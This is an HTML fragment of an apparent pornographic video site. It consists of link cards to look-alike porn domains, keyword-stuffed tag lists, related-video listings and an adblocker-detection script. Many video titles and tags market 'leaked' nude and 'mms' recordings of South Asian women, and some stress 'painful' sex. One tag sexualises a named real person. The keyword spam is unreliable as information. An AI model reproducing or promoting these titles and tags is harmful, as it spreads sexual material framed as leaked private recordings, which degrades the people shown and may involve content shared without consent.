			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=35214 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="35214">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=35214  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="35214">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/bhabhiji-xx/" title="bhabhiji xx" class="tag-item font-size-12">bhabhiji xx</a><a href="https://porhubvideo.com/tag/bhabi-porn/" title="bhabi porn" class="tag-item font-size-12">bhabi porn</a><a href="https://porhubvideo.com/tag/bhabi-porn-video/" title="bhabi porn video" class="tag-item font-size-12">bhabi porn video</a><a href="https://porhubvideo.com/tag/bhabi-sexy/" title="bhabi sexy" class="tag-item font-size-12">bhabi sexy</a><a href="https://porhubvideo.com/tag/bhabi-x-video/" title="bhabi x video" class="tag-item font-size-12">bhabi x video</a><a href="https://porhubvideo.com/tag/bhabi-xvideo/" title="bhabi xvideo" class="tag-item font-size-12">bhabi xvideo</a><a href="https://porhubvideo.com/tag/bhabi-xxx-video/" title="bhabi xxx video" class="tag-item font-size-12">bhabi xxx video</a><a href="https://porhubvideo.com/tag/danielle-bregoli-naked/" title="danielle bregoli naked" class="tag-item font-size-12">danielle bregoli naked</a><a href="https://porhubvideo.com/tag/desi-bhabi-porn/" title="desi bhabi porn" class="tag-item font-size-12">desi bhabi porn</a><a href="https://porhubvideo.com/tag/desi-bhabixx/" title="desi bhabixx" class="tag-item font-size-12">desi bhabixx</a><a href="https://porhubvideo.com/tag/desi-indian-bhabi/" title="desi indian bhabi" class="tag-item font-size-12">desi indian bhabi</a><a href="https://porhubvideo.com/tag/hot-bhabixx/" title="hot bhabixx" class="tag-item font-size-12">hot bhabixx</a><a href="https://porhubvideo.com/tag/hot-sexy-bhabi/" title="Hot Sexy Bhabi" class="tag-item font-size-12">Hot Sexy Bhabi</a><a href="https://porhubvideo.com/tag/indian-hot-sexy-bhabhi/" title="indian hot sexy bhabhi" class="tag-item font-size-12">indian hot sexy bhabhi</a><a href="https://porhubvideo.com/tag/indian-savita-bhabhi/" title="indian savita bhabhi" class="tag-item font-size-12">indian savita bhabhi</a><a href="https://porhubvideo.com/tag/indian-sexy-bhabi/" title="Indian Sexy Bhabi" class="tag-item font-size-12">Indian Sexy Bhabi</a><a href="https://porhubvideo.com/tag/kavita-bhabhi-sexy-video/" title="kavita bhabhi sexy video" class="tag-item font-size-12">kavita bhabhi sexy video</a><a href="https://porhubvideo.com/tag/naked-bhabi/" title="naked bhabi" class="tag-item font-size-12">naked bhabi</a><a href="https://porhubvideo.com/tag/nude-desi-bhabi/" title="nude desi bhabi" class="tag-item font-size-12">nude desi bhabi</a><a href="https://porhubvideo.com/tag/porn-bhabi/" title="porn bhabi" class="tag-item font-size-12">porn bhabi</a><a href="https://porhubvideo.com/tag/savita-bhabhi-porn/" title="savita bhabhi porn" class="tag-item font-size-12">savita bhabhi porn</a><a href="https://porhubvideo.com/tag/savita-bhabhi-porn-video/" title="savita bhabhi porn video" class="tag-item font-size-12">savita bhabhi porn video</a><a href="https://porhubvideo.com/tag/savita-bhabhi-xvideo/" title="savita bhabhi xvideo" class="tag-item font-size-12">savita bhabhi xvideo</a><a href="https://porhubvideo.com/tag/savita-bhabhi-xxx/" title="savita bhabhi xxx" class="tag-item font-size-12">savita bhabhi xxx</a><a href="https://porhubvideo.com/tag/sexiest-bhabi/" title="sexiest bhabi" class="tag-item font-size-12">sexiest bhabi</a><a href="https://porhubvideo.com/tag/xxx-hindi-bhabhi/" title="xxx hindi bhabhi" class="tag-item font-size-12">xxx hindi bhabhi</a><a href="https://porhubvideo.com/tag/xxx-video-bhabi/" title="xxx video bhabi" class="tag-item font-size-12">xxx video bhabi</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/horny-sexy-video-hot-bhabhi-doggy-hard-painful-fuck-moaning/" title="Horny sexy video hot bhabhi doggy hard painful fuck moaning">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="35219" href="https://porhubvideo.com/horny-sexy-video-hot-bhabhi-doggy-hard-painful-fuck-moaning/" title="Horny sexy video hot bhabhi doggy hard painful fuck moaning" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/06/Horny-sexy-video-hot-bhabhi-doggy-hard-painful-fuck-moaning.jpg" alt="Horny sexy video hot bhabhi doggy hard painful fuck moaning"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/horny-sexy-video-hot-bhabhi-doggy-hard-painful-fuck-moaning/" title="Horny sexy video hot bhabhi doggy hard painful fuck moaning">Horny sexy video hot bhabhi doggy hard painful fuck moaning</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/horny-mature-indian-sexy-bhabi-licking-fucking-cum-out-xxx-hd/" title="Horny mature indian sexy bhabi licking fucking cum out xxx HD">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="35209" href="https://porhubvideo.com/horny-mature-indian-sexy-bhabi-licking-fucking-cum-out-xxx-hd/" title="Horny mature indian sexy bhabi licking fucking cum out xxx HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/06/Horny-mature-indian-sexy-bhabi-licking-fucking-cum-out-xxx-HD.jpg" alt="Horny mature indian sexy bhabi licking fucking cum out xxx HD"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/horny-mature-indian-sexy-bhabi-licking-fucking-cum-out-xxx-hd/" title="Horny mature indian sexy bhabi licking fucking cum out xxx HD">Horny mature indian sexy bhabi licking fucking cum out xxx HD</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-43365" class="post-item site__col post-43365 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunty-chudai tag-bhabhi-ki-sexy-video tag-bihari-chudai tag-boobs-sucking tag-brazzers-xxx tag-chudai-desi tag-dasi-sax tag-dehati-chudai-video tag-dehatisex tag-deshi-porn-video tag-deshi-sexy-video tag-desi-bhabhi-xxx-video tag-desi-chut-ki-chudai tag-desi-gold-xxx tag-desi-hindi-xxx tag-desi-hot-xxx tag-desi-ladki-ki-chudai tag-desi-pron-video tag-desixxxvideo tag-free-porn-movies tag-gaysex tag-gonzo-xxx tag-hot-bhabhi-porn tag-hot-desi-porn tag-indianporn tag-japanese-xxx tag-japansex tag-keralasex tag-marwadi-chudai tag-new-xxx-video tag-publicagent tag-sexvido tag-videoporno tag-wwwxnxxcom tag-xxx-desi-hindi tag-xxx-desi-porn tag-xxx-full-hd tag-xxx-hot-video tag-xxx-video-bhabi tag-xxxxn post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="43365" href="https://porhubvideo.com/desi-horny-village-bhabi-dehatisex-kissing-sucking-fucking-devar/" title="Desi horny village bhabi dehatisex kissing sucking fucking devar" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Desi-horny-village-bhabi-dehatisex-kissing-sucking-fucking-devar.jpg" alt="Desi horny village bhabi dehatisex kissing sucking fucking devar"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-horny-village-bhabi-dehatisex-kissing-sucking-fucking-devar/?video_embed=43365&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-horny-village-bhabi-dehatisex-kissing-sucking-fucking-devar/" title="Desi horny village bhabi dehatisex kissing sucking fucking devar">Desi horny village bhabi dehatisex kissing sucking fucking devar</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-64315" class="post-item site__col post-64315 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-bhabhi-in-panty tag-bhabhi-ki-chudai-video-hd tag-brawali-bhabhi tag-desi-bhabi-porn tag-gay-tube-pakistan tag-hornyindian-bhabhi tag-hot-porn-bhabi tag-indianbhabixxxcom tag-pakistan-bepe tag-pakistan-gay-xxx tag-pakistan-local-x-nxx tag-pakistan-xxx-local tag-pakistan-xxx-video tag-pakistani-cam-xxx tag-pakistani-hd-xxx tag-pakistani-punjabi-xxx tag-pakistani-se-xxx tag-pakistani-xxx-2020 tag-sexx-pakistani tag-sexy-bhabhi-without-clothes tag-sexy-bhabi-saree tag-sexy-indian-bhabhi-video tag-sixy-pakistan-video tag-tamil-bhabhi-sexy-live tag-wwwdesi-bhabhi tag-x-desi-bhabhi tag-x-video-pakistan tag-xvideo-pakistan-karachi tag-xvideos-bhabhi tag-xx-pakistani-hd tag-xxx-bhabi-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64315" href="https://porhubvideo.com/sexx-pakistani-milf-horny-bhabi-riding-devar-dick-viral-mms/" title="sexx pakistani MILF horny bhabi riding devar dick viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/06/sexx-pakistani-MILF-horny-bhabi-riding-devar-dick-viral-mms.jpg" alt="sexx-pakistani-MILF-horny-bhabi-riding-devar-dick-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexx-pakistani-milf-horny-bhabi-riding-devar-dick-viral-mms/?video_embed=64315&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/sexx-pakistani-milf-horny-bhabi-riding-devar-dick-viral-mms/" title="sexx pakistani MILF horny bhabi riding devar dick viral mms">sexx pakistani MILF horny bhabi riding devar dick viral mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-32270" class="post-item site__col post-32270 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangali-bhabhi-xxx tag-bengali-bhabi-xx-video tag-bhabhi-and-devar-xxx tag-bhabi-xx-video tag-bhabi-xxx-video tag-bhadbhabie-onlyfans-porn tag-desi-bhabi-pron tag-desi-bhabi-x-videos tag-desi-xxx-bhabi tag-horny-bhabi tag-hot-bhabi-porn-video tag-hot-sexy-bhabhi-xxx tag-hot-sexy-bhabi-video tag-porn-video-bhabi tag-savita-bhabhi-hot-videos tag-savita-bhabhi-xx tag-savita-bhabi-xnxx tag-www-xxx-bhabi tag-xx-desi-bhabhi tag-xxx-bhabi-hd tag-xxx-bhabi-hindi tag-xxx-com-bhabi tag-xxx-dehati-bhabhi tag-xxx-marathi-bhabi tag-xxx-with-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32270" href="https://porhubvideo.com/muslim-sexy-bhabi-xxx-video-sucking-riding-bf-cock-mms/" title="Muslim sexy bhabi xxx video sucking riding bf cock mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Muslim-sexy-bhabi-xxx-video-sucking-riding-bf-cock-mms.jpg" alt="Muslim sexy bhabi xxx video sucking riding bf cock mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/muslim-sexy-bhabi-xxx-video-sucking-riding-bf-cock-mms/?video_embed=32270&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/muslim-sexy-bhabi-xxx-video-sucking-riding-bf-cock-mms/" title="Muslim sexy bhabi xxx video sucking riding bf cock mms">Muslim sexy bhabi xxx video sucking riding bf cock mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-34331" class="post-item site__col post-34331 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bengali-bhabi-xx-video tag-bhabhi-and-devar-xxx tag-bhabhi-xxx-hd tag-bhabhi-xxx-video tag-bhabi-porn tag-bhabi-porn-video tag-bhabi-pron tag-bhabi-x-video tag-bhabi-xvideo tag-bhabi-xx-video tag-bhabi-xxx-video tag-bhabi-xxx-videos tag-desi-bhabi-porn tag-desi-bhabi-porn-video tag-desi-xxx-bhabi tag-hindi-bhabi-xxx tag-hot-bhabixx tag-hot-sexy-bhabhi-xxx tag-indianbhabisex tag-porn-bhabi tag-porn-video-bhabi tag-savita-bhabhi-porn tag-savita-bhabhi-porn-video tag-savita-bhabhi-xvideo tag-savita-bhabhi-xx tag-savita-bhabhi-xxx tag-savita-bhabi-xnxx tag-sexy-bhabi-xxx tag-xx-bhabi tag-xxx-bhabi-hd tag-xxx-bhabi-hindi tag-xxx-com-bhabi tag-xxx-dehati-bhabhi tag-xxx-hindi-bhabhi tag-xxx-sexy-bhabi tag-xxx-video-bhabi tag-xxx-with-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="34331" href="https://porhubvideo.com/horny-village-bhabhi-xxx-video-fingering-leaked-nude-mms/" title="Horny village bhabhi xxx video fingering leaked nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/05/Horny-village-bhabhi-xxx-video-fingering-leaked-nude-mms.jpg" alt="Horny village bhabhi xxx video fingering leaked nude mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-village-bhabhi-xxx-video-fingering-leaked-nude-mms/?video_embed=34331&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-village-bhabhi-xxx-video-fingering-leaked-nude-mms/" title="Horny village bhabhi xxx video fingering leaked nude mms">Horny village bhabhi xxx video fingering leaked nude mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-55176" class="post-item site__col post-55176 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anal-desi tag-anamika-bhabhi-webcam tag-best-desi-xxx tag-bhabi-bhai-xxx tag-bhabi-x-video tag-bhadbhabie-onlyfans-porn tag-desi-aunty-pron-video tag-desi-bhabhi-xcom tag-desi-boobs-sucking tag-desi-hindi-xnxx-video tag-desi-hindi-xxx-video tag-desi-massage-porn tag-desi-ponr tag-desi-suhagrat-xnxx tag-desiladysex tag-hot-hot-bhabhi tag-indianbhabisex tag-kavita-bhabhi-pornvideo tag-marathi-bhabhi-saree tag-nice-bengali-bf tag-sexiest-bhabi tag-sexy-bhabhi-without-clothes tag-sexy-hot-bhabi tag-sexy-video-desi-xxx tag-sona-bhabhi-tango tag-x-desi-hd tag-xnxx-bhabi tag-xxx-bhabhi-saree tag-xxx-desi-hindi-com tag-xxx-hindi-bhabhi tag-xxx-video-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55176" href="https://porhubvideo.com/very-sexy-village-big-tits-xxx-video-bhabi-enjoy-with-bf-mms/" title="Very sexy village big tits xxx video bhabi enjoy with bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/07/Very-sexy-village-big-tits-xxx-video-bhabi-enjoy-with-bf-mms.jpg" alt="Very-sexy-village-big-tits-xxx-video-bhabi-enjoy-with-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-sexy-village-big-tits-xxx-video-bhabi-enjoy-with-bf-mms/?video_embed=55176&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-sexy-village-big-tits-xxx-video-bhabi-enjoy-with-bf-mms/" title="Very sexy village big tits xxx video bhabi enjoy with bf mms">Very sexy village big tits xxx video bhabi enjoy with bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-49099" class="post-item site__col post-49099 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-asha-bhabhi-going-in-plain-saree-in-black-saree tag-bhabhi-hot-panty tag-bhabi-x-video tag-desi-bhabhi-xcom tag-desi-bhabi-xnxx tag-desibhabibigboobs tag-doremon-xnx tag-free-bhabi-porn tag-gujarati-xnx tag-hindi-bhabi-pron tag-indianbhabibigboobs tag-king-and-queen-xnx tag-kriti-sanon-xnx tag-longhair-bhabi tag-savita-bhabi-pron tag-sunny-leone-bhabhi-video tag-sunny-leone-xnxx-xxx tag-suuny-leone-xnx tag-tik-tok-xnx tag-wwwxnxgay tag-xnx-hd tag-xnx-sexy-vidios tag-xnxmam tag-xnxmomandson tag-xnxnx-ww tag-xnxseks tag-xnxxx-sexy tag-xvideo-of-bhabhi tag-xx-desi-bhabhi tag-xxxdesi-bhabhi-video tag-xxxdesiindianbhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="49099" href="https://porhubvideo.com/beautiful-milf-bhabi-x-video-enjoy-bf-big-cock-mms/" title="Beautiful milf bhabi x video enjoy bf big cock mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Beautiful-milf-bhabi-x-video-enjoy-bf-big-cock-mms.jpg" alt="Beautiful milf bhabi x video enjoy bf big cock mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-milf-bhabi-x-video-enjoy-bf-big-cock-mms/?video_embed=49099&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-milf-bhabi-x-video-enjoy-bf-big-cock-mms/" title="Beautiful milf bhabi x video enjoy bf big cock mms">Beautiful milf bhabi x video enjoy bf big cock mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
